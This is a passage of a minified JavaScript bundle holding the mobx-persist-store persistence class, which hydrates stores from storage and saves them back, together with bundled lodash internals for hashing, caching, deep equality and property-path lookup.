v=w||_?{}:v,[2,v]}})})},e.prototype.removeItem=function(t){var n;return yf(this,void 0,void 0,function(){return wf(this,function(s){switch(s.label){case 0:return this.options.debugMode,[4,(n=this.options.storage)===null||n===void 0?void 0:n.removeItem(t)];case 1:return s.sent(),[2]}})})},e}(),Wk=function(e){var t=["key","serialize","deserialize"];return Dk(e)?t.every(function(n){return!!(e.hasOwnProperty(n)&&typeof n<"u")}):!1},Hk=function(e){return e.reduce(function(t,n){return typeof n=="string"?(t.push({key:n,serialize:function(s){return s},deserialize:function(s){return s}}),t):(Wk(n)&&t.push(n),t)},[])},lo=function(e,t,n,s){function a(l){return l instanceof n?l:new n(function(c){c(l)})}return new(n||(n=Promise))(function(l,c){function d(v){try{g(s.next(v))}catch(w){c(w)}}function p(v){try{g(s.throw(v))}catch(w){c(w)}}function g(v){v.done?l(v.value):a(v.value).then(d,p)}g((s=s.apply(e,t||[])).next())})},uo=function(e,t){var n={label:0,sent:function(){if(l[0]&1)throw l[1];return l[1]},trys:[],ops:[]},s,a,l,c;return c={next:d(0),throw:d(1),return:d(2)},typeof Symbol=="function"&&(c[Symbol.iterator]=function(){return this}),c;function d(g){return function(v){return p([g,v])}}function p(g){if(s)throw new TypeError("Generator is already executing.");for(;c&&(c=0,g[0]&&(n=0)),n;)try{if(s=1,a&&(l=g[0]&2?a.return:g[0]?a.throw||((l=a.return)&&l.call(a),0):a.next)&&!(l=l.call(a,g[1])).done)return l;switch(a=0,l&&(g=[g[0]&2,l.value]),g[0]){case 0:case 1:l=g;break;case 4:return n.label++,{value:g[1],done:!1};case 5:n.label++,a=g[1],g=[0];continue;case 7:g=n.ops.pop(),n.trys.pop();continue;default:if(l=n.trys,!(l=l.length>0&&l[l.length-1])&&(g[0]===6||g[0]===2)){n=0;continue}if(g[0]===3&&(!l||g[1]>l[0]&&g[1]<l[3])){n.label=g[1];break}if(g[0]===6&&n.label<l[1]){n.label=l[1],l=g;break}if(l&&n.label<l[2]){n.label=l[2],n.ops.push(g);break}l[2]&&n.ops.pop(),n.trys.pop();continue}g=t.call(e,n)}catch(v){g=[6,v],a=0}finally{s=l=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}},qk=function(){function e(t,n,s){s===void 0&&(s={});var a,l,c,d,p,g,v,w;this.cancelWatch=null,this.properties=[],this.reactionOptions={},this.storageAdapter=null,this.target=null,this.version=void 0,this.debugMode=!1,this.isHydrated=!1,this.isPersisting=!1,this.storageName="",this.target=t,this.storageName=n.name,this.version=(a=n.version)!==null&&a!==void 0?a:Qi.version,this.properties=Hk(n.properties),this.reactionOptions=Object.assign({fireImmediately:!0},Vk,s),this.debugMode=(c=(l=n.debugMode)!==null&&l!==void 0?l:Qi.debugMode)!==null&&c!==void 0?c:!1,this.storageAdapter=new $k({version:this.version,expireIn:(d=n.expireIn)!==null&&d!==void 0?d:Qi.expireIn,removeOnExpiration:(g=(p=n.removeOnExpiration)!==null&&p!==void 0?p:Qi.removeOnExpiration)!==null&&g!==void 0?g:!0,stringify:(w=(v=n.stringify)!==null&&v!==void 0?v:Qi.stringify)!==null&&w!==void 0?w:!0,storage:n.storage?n.storage:Qi.storage,debugMode:this.debugMode}),di(this,{clearPersistedStore:z,hydrateStore:z,isHydrated:ee,isPersisting:ee,pausePersisting:z,startPersisting:z,stopPersisting:z},{autoBind:!0,deep:!1}),Nk(this.storageAdapter.options.storage,this.storageName),Ar(this.debugMode,"".concat(this.storageName," - (makePersistable)"),{properties:this.properties,storageAdapter:this.storageAdapter,reactionOptions:this.reactionOptions})}return e.prototype.init=function(){return lo(this,void 0,void 0,function(){return uo(this,function(t){switch(t.label){case 0:return[4,this.hydrateStore()];case 1:return t.sent(),this.startPersisting(),[2,this]}})})},e.prototype.hydrateStore=function(){return lo(this,void 0,void 0,function(){var t,n,s,a=this;return uo(this,function(l){switch(l.label){case 0:return t=!!this.cancelWatch,this.isPersisting&&this.pausePersisting(),xr(function(){a.isHydrated=!1,Ar(a.debugMode,"".concat(a.storageName," - (hydrateStore) isHydrated:"),a.isHydrated)}),this.storageAdapter&&this.target?[4,this.storageAdapter.getItem(this.storageName)]:[3,2];case 1:n=l.sent(),s=this.target,n&&xr(function(){a.properties.forEach(function(c){var d=[c.key in s,typeof n[c.key]<"u"].every(Boolean);if(d){var p=n[c.key];s[c.key]instanceof Ol&&zk(p)?s[c.key]=c.deserialize(new Map(p)):s[c.key]instanceof xl&&Fk(p)?s[c.key]=c.deserialize(new Set(p)):s[c.key]=c.deserialize(p)}})}),l.label=2;case 2:return xr(function(){a.isHydrated=!0,Ar(a.debugMode,"".concat(a.storageName," - isHydrated:"),a.isHydrated)}),t&&this.startPersisting(),[2]}})})},e.prototype.startPersisting=function(){var t=this;if(!(!this.storageAdapter||!this.target||this.cancelWatch)){var n=this.target;this.cancelWatch=Qe(function(){var s={};return t.properties.forEach(function(a){var l=cE(n,a.key),c=is(n[a.key]);if(Bk(l,String(a.key)),Uk(c,String(a.key)),!l&&!c){var d=a.serialize(n[a.key]);if(d instanceof Ol){var p=[];d.forEach(function(g,v){p.push([v,cf(g)])}),d=p}else d instanceof xl&&(d=Array.from(d).map(cf));s[a.key]=cf(d)}}),s},function(s){return lo(t,void 0,void 0,function(){return uo(this,function(a){switch(a.label){case 0:return this.storageAdapter?[4,this.storageAdapter.setItem(this.storageName,s)]:[3,2];case 1:a.sent(),a.label=2;case 2:return[2]}})})},this.reactionOptions),this.isPersisting=!0,Ar(this.debugMode,"".concat(this.storageName," - (startPersisting) isPersisting:"),this.isPersisting)}},e.prototype.pausePersisting=function(){this.isPersisting=!1,Ar(this.debugMode,"".concat(this.storageName," - pausePersisting (isPersisting):"),this.isPersisting),this.cancelWatch&&(this.cancelWatch(),this.cancelWatch=null)},e.prototype.stopPersisting=function(){this.pausePersisting(),Ar(this.debugMode,"".concat(this.storageName," - (stopPersisting)")),Fo.delete(this.target),this.cancelWatch=null,this.properties=[],this.reactionOptions={},this.storageAdapter=null,this.target=null},e.prototype.clearPersistedStore=function(){return lo(this,void 0,void 0,function(){return uo(this,function(t){switch(t.label){case 0:return this.storageAdapter?(Ar(this.debugMode,"".concat(this.storageName," - (clearPersistedStore)")),[4,this.storageAdapter.removeItem(this.storageName)]):[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},e.prototype.getPersistedStore=function(){return lo(this,void 0,void 0,function(){return uo(this,function(t){return this.storageAdapter?(Ar(this.debugMode,"".concat(this.storageName," - (getPersistedStore)")),[2,this.storageAdapter.getItem(this.storageName)]):[2,null]})})},e}(),Kk=function(e,t,n,s){function a(l){return l instanceof n?l:new n(function(c){c(l)})}return new(n||(n=Promise))(function(l,c){function d(v){try{g(s.next(v))}catch(w){c(w)}}function p(v){try{g(s.throw(v))}catch(w){c(w)}}function g(v){v.done?l(v.value):a(v.value).then(d,p)}g((s=s.apply(e,[])).next())})},Qk=function(e,t){var n={label:0,sent:function(){if(l[0]&1)throw l[1];return l[1]},trys:[],ops:[]},s,a,l,c;return c={next:d(0),throw:d(1),return:d(2)},typeof Symbol=="function"&&(c[Symbol.iterator]=function(){return this}),c;function d(g){return function(v){return p([g,v])}}function p(g){if(s)throw new TypeError("Generator is already executing.");for(;c&&(c=0,g[0]&&(n=0)),n;)try{if(s=1,a&&(l=g[0]&2?a.return:g[0]?a.throw||((l=a.return)&&l.call(a),0):a.next)&&!(l=l.call(a,g[1])).done)return l;switch(a=0,l&&(g=[g[0]&2,l.value]),g[0]){case 0:case 1:l=g;break;case 4:return n.label++,{value:g[1],done:!1};case 5:n.label++,a=g[1],g=[0];continue;case 7:g=n.ops.pop(),n.trys.pop();continue;default:if(l=n.trys,!(l=l.length>0&&l[l.length-1])&&(g[0]===6||g[0]===2)){n=0;continue}if(g[0]===3&&(!l||g[1]>l[0]&&g[1]<l[3])){n.label=g[1];break}if(g[0]===6&&n.label<l[1]){n.label=l[1],l=g;break}if(l&&n.label<l[2]){n.label=l[2],n.ops.push(g);break}l[2]&&n.ops.pop(),n.trys.pop();continue}g=t.call(e,n)}catch(v){g=[6,v],a=0}finally{s=l=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}},Gk=function(e,t){Fo.set(e,t)},Ld=function(e,t,n){return Kk(void 0,void 0,void 0,function(){var s,a;return Qk(this,function(l){return s=new qk(e,t,n),a=Array.from(Fo.values()).map(function(c){return c.storageName}).includes(s.storageName),Lk(a,s.storageName),Gk(e,s),[2,s.init()]})})},l0=typeof global=="object"&&global&&global.Object===Object&&global,Yk=typeof self=="object"&&self&&self.Object===Object&&self,Mn=l0||Yk||Function("return this")(),Vn=Mn.Symbol,u0=Object.prototype,Xk=u0.hasOwnProperty,Jk=u0.toString,co=Vn?Vn.toStringTag:void 0;function Zk(e){var t=Xk.call(e,co),n=e[co];try{e[co]=void 0;var s=!0}catch{}var a=Jk.call(e);return s&&(t?e[co]=n:delete e[co]),a}var eC=Object.prototype,tC=eC.toString;function nC(e){return tC.call(e)}var rC="[object Null]",iC="[object Undefined]",$m=Vn?Vn.toStringTag:void 0;function pi(e){return e==null?e===void 0?iC:rC:$m&&$m in Object(e)?Zk(e):nC(e)}function Mr(e){return e!=null&&typeof e=="object"}var sC="[object Symbol]";function Bd(e){return typeof e=="symbol"||Mr(e)&&pi(e)==sC}function oC(e,t){for(var n=-1,s=e==null?0:e.length,a=Array(s);++n<s;)a[n]=t(e[n],n,e);return a}var nn=Array.isArray,Wm=Vn?Vn.prototype:void 0,Hm=Wm?Wm.toString:void 0;function c0(e){if(typeof e=="string")return e;if(nn(e))return oC(e,c0)+"";if(Bd(e))return Hm?Hm.call(e):"";var t=e+"";return t=="0"&&1/e==-1/0?"-0":t}function Rn(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ud(e){return e}var aC="[object AsyncFunction]",lC="[object Function]",uC="[object GeneratorFunction]",cC="[object Proxy]";function zd(e){if(!Rn(e))return!1;var t=pi(e);return t==lC||t==uC||t==aC||t==cC}var Sf=Mn["__core-js_shared__"],qm=function(){var e=/[^.]+$/.exec(Sf&&Sf.keys&&Sf.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function fC(e){return!!qm&&qm in e}var dC=Function.prototype,hC=dC.toString;function gi(e){if(e!=null){try{return hC.call(e)}catch{}try{return e+""}catch{}}return""}var pC=/[\\^$.*+?()[\]{}|]/g,gC=/^\[object .+?Constructor\]$/,mC=Function.prototype,vC=Object.prototype,yC=mC.toString,wC=vC.hasOwnProperty,SC=RegExp("^"+yC.call(wC).replace(pC,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function _C(e){if(!Rn(e)||fC(e))return!1;var t=zd(e)?SC:gC;return t.test(gi(e))}function bC(e,t){return e==null?void 0:e[t]}function mi(e,t){var n=bC(e,t);return _C(n)?n:void 0}var Jf=mi(Mn,"WeakMap"),Km=Object.create,AC=function(){function e(){}return function(t){if(!Rn(t))return{};if(Km)return Km(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function EC(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function kC(){}function CC(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}var OC=800,xC=16,IC=Date.now;function PC(e){var t=0,n=0;return function(){var s=IC(),a=xC-(s-n);if(n=s,a>0){if(++t>=OC)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function TC(e){return function(){return e}}var Pl=function(){try{var e=mi(Object,"defineProperty");return e({},"",{}),e}catch{}}(),VC=Pl?function(e,t){return Pl(e,"toString",{configurable:!0,enumerable:!1,value:TC(t),writable:!0})}:Ud,f0=PC(VC);function RC(e,t,n,s){for(var a=e.length,l=n+-1;++l<a;)if(t(e[l],l,e))return l;return-1}function MC(e){return e!==e}function DC(e,t,n){for(var s=n-1,a=e.length;++s<a;)if(e[s]===t)return s;return-1}function NC(e,t,n){return t===t?DC(e,t,n):RC(e,MC,n)}function LC(e,t){var n=e==null?0:e.length;return!!n&&NC(e,t,0)>-1}var BC=9007199254740991,UC=/^(?:0|[1-9]\d*)$/;function Xl(e,t){var n=typeof e;return t=t??BC,!!t&&(n=="number"||n!="symbol"&&UC.test(e))&&e>-1&&e%1==0&&e<t}function Fd(e,t,n){t=="__proto__"&&Pl?Pl(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function jo(e,t){return e===t||e!==e&&t!==t}var zC=Object.prototype,FC=zC.hasOwnProperty;function d0(e,t,n){var s=e[t];(!(FC.call(e,t)&&jo(s,n))||n===void 0&&!(t in e))&&Fd(e,t,n)}function jC(e,t,n,s){var a=!n;n||(n={});for(var l=-1,c=t.length;++l<c;){var d=t[l],p=void 0;p===void 0&&(p=e[d]),a?Fd(n,d,p):d0(n,d,p)}return n}var Qm=Math.max;function h0(e,t,n){return t=Qm(t===void 0?e.length-1:t,0),function(){for(var s=arguments,a=-1,l=Qm(s.length-t,0),c=Array(l);++a<l;)c[a]=s[t+a];a=-1;for(var d=Array(t+1);++a<t;)d[a]=s[a];return d[t]=n(c),EC(e,this,d)}}function $C(e,t){return f0(h0(e,t,Ud),e+"")}var WC=9007199254740991;function jd(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=WC}function Jl(e){return e!=null&&jd(e.length)&&!zd(e)}function HC(e,t,n){if(!Rn(n))return!1;var s=typeof t;return(s=="number"?Jl(n)&&Xl(t,n.length):s=="string"&&t in n)?jo(n[t],e):!1}function qC(e){return $C(function(t,n){var s=-1,a=n.length,l=a>1?n[a-1]:void 0,c=a>2?n[2]:void 0;for(l=e.length>3&&typeof l=="function"?(a--,l):void 0,c&&HC(n[0],n[1],c)&&(l=a<3?void 0:l,a=1),t=Object(t);++s<a;){var d=n[s];d&&e(t,d,s,l)}return t})}var KC=Object.prototype;function $d(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||KC;return e===n}function QC(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}var GC="[object Arguments]";function Gm(e){return Mr(e)&&pi(e)==GC}var p0=Object.prototype,YC=p0.hasOwnProperty,XC=p0.propertyIsEnumerable,Ao=Gm(function(){return arguments}())?Gm:function(e){return Mr(e)&&YC.call(e,"callee")&&!XC.call(e,"callee")};function JC(){return!1}var g0=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Ym=g0&&typeof module=="object"&&module&&!module.nodeType&&module,ZC=Ym&&Ym.exports===g0,Xm=ZC?Mn.Buffer:void 0,eO=Xm?Xm.isBuffer:void 0,Tl=eO||JC,tO="[object Arguments]",nO="[object Array]",rO="[object Boolean]",iO="[object Date]",sO="[object Error]",oO="[object Function]",aO="[object Map]",lO="[object Number]",uO="[object Object]",cO="[object RegExp]",fO="[object Set]",dO="[object String]",hO="[object WeakMap]",pO="[object ArrayBuffer]",gO="[object DataView]",mO="[object Float32Array]",vO="[object Float64Array]",yO="[object Int8Array]",wO="[object Int16Array]",SO="[object Int32Array]",_O="[object Uint8Array]",bO="[object Uint8ClampedArray]",AO="[object Uint16Array]",EO="[object Uint32Array]",Fe={};Fe[mO]=Fe[vO]=Fe[yO]=Fe[wO]=Fe[SO]=Fe[_O]=Fe[bO]=Fe[AO]=Fe[EO]=!0;Fe[tO]=Fe[nO]=Fe[pO]=Fe[rO]=Fe[gO]=Fe[iO]=Fe[sO]=Fe[oO]=Fe[aO]=Fe[lO]=Fe[uO]=Fe[cO]=Fe[fO]=Fe[dO]=Fe[hO]=!1;function kO(e){return Mr(e)&&jd(e.length)&&!!Fe[pi(e)]}function CO(e){return function(t){return e(t)}}var m0=typeof exports=="object"&&exports&&!exports.nodeType&&exports,vo=m0&&typeof module=="object"&&module&&!module.nodeType&&module,OO=vo&&vo.exports===m0,_f=OO&&l0.process,Jm=function(){try{var e=vo&&vo.require&&vo.require("util").types;return e||_f&&_f.binding&&_f.binding("util")}catch{}}(),Zm=Jm&&Jm.isTypedArray,Wd=Zm?CO(Zm):kO,xO=Object.prototype,IO=xO.hasOwnProperty;function v0(e,t){var n=nn(e),s=!n&&Ao(e),a=!n&&!s&&Tl(e),l=!n&&!s&&!a&&Wd(e),c=n||s||a||l,d=c?QC(e.length,String):[],p=d.length;for(var g in e)(t||IO.call(e,g))&&!(c&&(g=="length"||a&&(g=="offset"||g=="parent")||l&&(g=="buffer"||g=="byteLength"||g=="byteOffset")||Xl(g,p)))&&d.push(g);return d}function y0(e,t){return function(n){return e(t(n))}}var PO=y0(Object.keys,Object),TO=Object.prototype,VO=TO.hasOwnProperty;function RO(e){if(!$d(e))return PO(e);var t=[];for(var n in Object(e))VO.call(e,n)&&n!="constructor"&&t.push(n);return t}function w0(e){return Jl(e)?v0(e):RO(e)}function MO(e){var t=[];if(e!=null)for(var n in Object(e))t.push(n);return t}var DO=Object.prototype,NO=DO.hasOwnProperty;function LO(e){if(!Rn(e))return MO(e);var t=$d(e),n=[];for(var s in e)s=="constructor"&&(t||!NO.call(e,s))||n.push(s);return n}function S0(e){return Jl(e)?v0(e,!0):LO(e)}var BO=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,UO=/^\w*$/;function Hd(e,t){if(nn(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Bd(e)?!0:UO.test(e)||!BO.test(e)||t!=null&&e in Object(t)}var Eo=mi(Object,"create");function zO(){this.__data__=Eo?Eo(null):{},this.size=0}function FO(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jO="__lodash_hash_undefined__",$O=Object.prototype,WO=$O.hasOwnProperty;function HO(e){var t=this.__data__;if(Eo){var n=t[e];return n===jO?void 0:n}return WO.call(t,e)?t[e]:void 0}var qO=Object.prototype,KO=qO.hasOwnProperty;function QO(e){var t=this.__data__;return Eo?t[e]!==void 0:KO.call(t,e)}var GO="__lodash_hash_undefined__";function YO(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Eo&&t===void 0?GO:t,this}function ci(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var s=e[t];this.set(s[0],s[1])}}ci.prototype.clear=zO;ci.prototype.delete=FO;ci.prototype.get=HO;ci.prototype.has=QO;ci.prototype.set=YO;function XO(){this.__data__=[],this.size=0}function Zl(e,t){for(var n=e.length;n--;)if(jo(e[n][0],t))return n;return-1}var JO=Array.prototype,ZO=JO.splice;function e2(e){var t=this.__data__,n=Zl(t,e);if(n<0)return!1;var s=t.length-1;return n==s?t.pop():ZO.call(t,n,1),--this.size,!0}function t2(e){var t=this.__data__,n=Zl(t,e);return n<0?void 0:t[n][1]}function n2(e){return Zl(this.__data__,e)>-1}function r2(e,t){var n=this.__data__,s=Zl(n,e);return s<0?(++this.size,n.push([e,t])):n[s][1]=t,this}function Zn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var s=e[t];this.set(s[0],s[1])}}Zn.prototype.clear=XO;Zn.prototype.delete=e2;Zn.prototype.get=t2;Zn.prototype.has=n2;Zn.prototype.set=r2;var ko=mi(Mn,"Map");function i2(){this.size=0,this.__data__={hash:new ci,map:new(ko||Zn),string:new ci}}function s2(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function eu(e,t){var n=e.__data__;return s2(t)?n[typeof t=="string"?"string":"hash"]:n.map}function o2(e){var t=eu(this,e).delete(e);return this.size-=t?1:0,t}function a2(e){return eu(this,e).get(e)}function l2(e){return eu(this,e).has(e)}function u2(e,t){var n=eu(this,e),s=n.size;return n.set(e,t),this.size+=n.size==s?0:1,this}function er(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var s=e[t];this.set(s[0],s[1])}}er.prototype.clear=i2;er.prototype.delete=o2;er.prototype.get=a2;er.prototype.has=l2;er.prototype.set=u2;var c2="Expected a function";function qd(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(c2);var n=function(){var s=arguments,a=t?t.apply(this,s):s[0],l=n.cache;if(l.has(a))return l.get(a);var c=e.apply(this,s);return n.cache=l.set(a,c)||l,c};return n.cache=new(qd.Cache||er),n}qd.Cache=er;var f2=500;function d2(e){var t=qd(e,function(s){return n.size===f2&&n.clear(),s}),n=t.cache;return t}var h2=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,p2=/\\(\\)?/g,g2=d2(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(h2,function(n,s,a,l){t.push(a?l.replace(p2,"$1"):s||n)}),t});function m2(e){return e==null?"":c0(e)}function tu(e,t){return nn(e)?e:Hd(e,t)?[e]:g2(m2(e))}function $o(e){if(typeof e=="string"||Bd(e))return e;var t=e+"";return t=="0"&&1/e==-1/0?"-0":t}function Kd(e,t){t=tu(t,e);for(var n=0,s=t.length;e!=null&&n<s;)e=e[$o(t[n++])];return n&&n==s?e:void 0}function v2(e,t,n){var s=e==null?void 0:Kd(e,t);return s===void 0?n:s}function _0(e,t){for(var n=-1,s=t.length,a=e.length;++n<s;)e[a+n]=t[n];return e}var ev=Vn?Vn.isConcatSpreadable:void 0;function y2(e){return nn(e)||Ao(e)||!!(ev&&e&&e[ev])}function w2(e,t,n,s,a){var l=-1,c=e.length;for(n||(n=y2),a||(a=[]);++l<c;){var d=e[l];n(d)?_0(a,d):a[a.length]=d}return a}function S2(e){var t=e==null?0:e.length;return t?w2(e):[]}function _2(e){return f0(h0(e,void 0,S2),e+"")}var b0=y0(Object.getPrototypeOf,Object),b2="[object Object]",A2=Function.prototype,E2=Object.prototype,A0=A2.toString,k2=E2.hasOwnProperty,C2=A0.call(Object);function O2(e){if(!Mr(e)||pi(e)!=b2)return!1;var t=b0(e);if(t===null)return!0;var n=k2.call(t,"constructor")&&t.constructor;return typeof n=="function"&&n instanceof n&&A0.call(n)==C2}function x2(){this.__data__=new Zn,this.size=0}function I2(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}function P2(e){return this.__data__.get(e)}function T2(e){return this.__data__.has(e)}var V2=200;function R2(e,t){var n=this.__data__;if(n instanceof Zn){var s=n.__data__;if(!ko||s.length<V2-1)return s.push([e,t]),this.size=++n.size,this;n=this.__data__=new er(s)}return n.set(e,t),this.size=n.size,this}function Pn(e){var t=this.__data__=new Zn(e);this.size=t.size}Pn.prototype.clear=x2;Pn.prototype.delete=I2;Pn.prototype.get=P2;Pn.prototype.has=T2;Pn.prototype.set=R2;var E0=typeof exports=="object"&&exports&&!exports.nodeType&&exports,tv=E0&&typeof module=="object"&&module&&!module.nodeType&&module,M2=tv&&tv.exports===E0,nv=M2?Mn.Buffer:void 0;nv&&nv.allocUnsafe;function D2(e,t){return e.slice()}function N2(e,t){for(var n=-1,s=e==null?0:e.length,a=0,l=[];++n<s;){var c=e[n];t(c,n,e)&&(l[a++]=c)}return l}function L2(){return[]}var B2=Object.prototype,U2=B2.propertyIsEnumerable,rv=Object.getOwnPropertySymbols,z2=rv?function(e){return e==null?[]:(e=Object(e),N2(rv(e),function(t){return U2.call(e,t)}))}:L2;function F2(e,t,n){var s=t(e);return nn(e)?s:_0(s,n(e))}function iv(e){return F2(e,w0,z2)}var Zf=mi(Mn,"DataView"),ed=mi(Mn,"Promise"),ts=mi(Mn,"Set"),sv="[object Map]",j2="[object Object]",ov="[object Promise]",av="[object Set]",lv="[object WeakMap]",uv="[object DataView]",$2=gi(Zf),W2=gi(ko),H2=gi(ed),q2=gi(ts),K2=gi(Jf),Cr=pi;(Zf&&Cr(new Zf(new ArrayBuffer(1)))!=uv||ko&&Cr(new ko)!=sv||ed&&Cr(ed.resolve())!=ov||ts&&Cr(new ts)!=av||Jf&&Cr(new Jf)!=lv)&&(Cr=function(e){var t=pi(e),n=t==j2?e.constructor:void 0,s=n?gi(n):"";if(s)switch(s){case $2:return uv;case W2:return sv;case H2:return ov;case q2:return av;case K2:return lv}return t});var Vl=Mn.Uint8Array;function Q2(e){var t=new e.constructor(e.byteLength);return new Vl(t).set(new Vl(e)),t}function G2(e,t){var n=Q2(e.buffer);return new e.constructor(n,e.byteOffset,e.length)}function Y2(e){return typeof e.constructor=="function"&&!$d(e)?AC(b0(e)):{}}var X2="__lodash_hash_undefined__";function J2(e){return this.__data__.set(e,X2),this}function Z2(e){return this.__data__.has(e)}function Co(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new er;++t<n;)this.add(e[t])}Co.prototype.add=Co.prototype.push=J2;Co.prototype.has=Z2;function ex(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}function k0(e,t){return e.has(t)}var tx=1,nx=2;function C0(e,t,n,s,a,l){var c=n&tx,d=e.length,p=t.length;if(d!=p&&!(c&&p>d))return!1;var g=l.get(e),v=l.get(t);if(g&&v)return g==t&&v==e;var w=-1,_=!0,I=n&nx?new Co:void 0;for(l.set(e,t),l.set(t,e);++w<d;){var T=e[w],O=t[w];if(s)var R=c?s(O,T,w,t,e,l):s(T,O,w,e,t,l);if(R!==void 0){if(R)continue;_=!1;break}if(I){if(!ex(t,function(Y,X){if(!k0(I,X)&&(T===Y||a(T,Y,n,s,l)))return I.push(X)})){_=!1;break}}else if(!(T===O||a(T,O,n,s,l))){_=!1;break}}return l.delete(e),l.delete(t),_}function rx(e){var t=-1,n=Array(e.size);return e.forEach(function(s,a){n[++t]=[a,s]}),n}function Qd(e){var t=-1,n=Array(e.size);return e.forEach(function(s){n[++t]=s}),n}var ix=1,sx=2,ox="[object Boolean]",ax="[object Date]",lx="[object Error]",ux="[object Map]",cx="[object Number]",fx="[object RegExp]",dx="[object Set]",hx="[object String]",px="[object Symbol]",gx="[object ArrayBuffer]",mx="[object DataView]",cv=Vn?Vn.prototype:void 0,bf=cv?cv.valueOf:void 0;function vx(e,t,n,s,a,l,c){switch(n){case mx:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case gx:return!(e.byteLength!=t.byteLength||!l(new Vl(e),new Vl(t)));case ox:case ax:case cx:return jo(+e,+t);case lx:return e.name==t.name&&e.message==t.message;case fx:case hx:return e==t+"";case ux:var d=rx;case dx:var p=s&ix;if(d||(d=Qd),e.size!=t.size&&!p)return!1;var g=c.get(e);if(g)return g==t;s|=sx,c.set(e,t);var v=C0(d(e),d(t),s,a,l,c);return c.delete(e),v;case px:if(bf)return bf.call(e)==bf.call(t)}return!1}var yx=1,wx=Object.prototype,Sx=wx.hasOwnProperty;function _x(e,t,n,s,a,l){var c=n&yx,d=iv(e),p=d.length,g=iv(t),v=g.length;if(p!=v&&!c)return!1;for(var w=p;w--;){var _=d[w];if(!(c?_ in t:Sx.call(t,_)))return!1}var I=l.get(e),T=l.get(t);if(I&&T)return I==t&&T==e;var O=!0;l.set(e,t),l.set(t,e);for(var R=c;++w<p;){_=d[w];var Y=e[_],X=t[_];if(s)var te=c?s(X,Y,_,t,e,l):s(Y,X,_,e,t,l);if(!(te===void 0?Y===X||a(Y,X,n,s,l):te)){O=!1;break}R||(R=_=="constructor")}if(O&&!R){var ie=e.constructor,ce=t.constructor;ie!=ce&&"constructor"in e&&"constructor"in t&&!(typeof ie=="function"&&ie instanceof ie&&typeof ce=="function"&&ce instanceof ce)&&(O=!1)}return l.delete(e),l.delete(t),O}var bx=1,fv="[object Arguments]",dv="[object Array]",il="[object Object]",Ax=Object.prototype,hv=Ax.hasOwnProperty;function Ex(e,t,n,s,a,l){var c=nn(e),d=nn(t),p=c?dv:Cr(e),g=d?dv:Cr(t);p=p==fv?il:p,g=g==fv?il:g;var v=p==il,w=g==il,_=p==g;if(_&&Tl(e)){if(!Tl(t))return!1;c=!0,v=!1}if(_&&!v)return l||(l=new Pn),c||Wd(e)?C0(e,t,n,s,a,l):vx(e,t,p,n,s,a,l);if(!(n&bx)){var I=v&&hv.call(e,"__wrapped__"),T=w&&hv.call(t,"__wrapped__");if(I||T){var O=I?e.value():e,R=T?t.value():t;return l||(l=new Pn),a(O,R,n,s,l)}}return _?(l||(l=new Pn),_x(e,t,n,s,a,l)):!1}function Gd(e,t,n,s,a){return e===t?!0:e==null||t==null||!Mr(e)&&!Mr(t)?e!==e&&t!==t:Ex(e,t,n,s,Gd,a)}var kx=1,Cx=2;function Ox(e,t,n,s){var a=n.length,l=a;if(e==null)return!l;for(e=Object(e);a--;){var c=n[a];if(c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<l;){c=n[a];var d=c[0],p=e[d],g=c[1];if(c[2]){if(p===void 0&&!(d in e))return!1}else{var v=new Pn,w;if(!(w===void 0?Gd(g,p,kx|Cx,s,v):w))return!1}}return!0}function O0(e){return e===e&&!Rn(e)}function xx(e){for(var t=w0(e),n=t.length;n--;){var s=t[n],a=e[s];t[n]=[s,a,O0(a)]}return t}function x0(e,t){return function(n){return n==null?!1:n[e]===t&&(t!==void 0||e in Object(n))}}function Ix(e){var t=xx(e);return t.length==1&&t[0][2]?x0(t[0][0],t[0][1]):function(n){return n===e||Ox(n,e,t)}}function Px(e,t){return e!=null&&t in Object(e)}function Tx(e,t,n){t=tu(t,e);for(var s=-1,a=t.length,l=!1;++s<a;){var c=$o(t[s]);if(!(l=e!=null&&n(e,c)))break;e=e[c]}return l||++s!=a?l:(a=e==null?0:e.length,!!a&&jd(a)&&Xl(c,a)&&(nn(e)||Ao(e)))}function I0(e,t){return e!=null&&Tx(e,t,Px)}var Vx=1,Rx=2;function Mx(e,t){return 